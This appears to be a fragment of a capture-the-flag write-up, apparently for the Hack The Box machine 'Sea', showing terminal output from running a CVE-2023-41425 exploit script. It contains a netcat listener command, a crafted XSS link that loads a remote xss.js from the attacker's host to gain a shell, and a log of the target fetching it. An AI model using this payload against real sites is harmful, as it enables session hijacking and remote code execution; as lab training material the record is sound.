 > python3 CVE-2023-41425.py http://sea.htb/loginURL 10.10.14.16 9009
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 9009
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.16:8000/xss.js"></script><f
orm+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [17/Dec/2024 14:13:50] "GET /xss.js HTTP/1.1" 200 -